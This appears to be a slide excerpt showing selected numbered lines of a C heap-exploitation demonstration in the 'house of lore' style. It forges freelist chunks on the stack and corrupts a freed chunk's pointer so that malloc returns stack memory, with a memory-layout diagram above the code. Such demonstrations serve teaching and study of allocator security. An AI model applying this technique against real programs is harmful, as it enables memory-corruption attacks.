 fake_freelist[0]
fake_freelist[1]
fake_freelist[2]
fake_freelist[3]
fake_freelist[4]
fake_freelist[5]
fake_freelist[6]
stack_buffer_2
0
0
0
stack_buffer_1
0
0
0
0
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);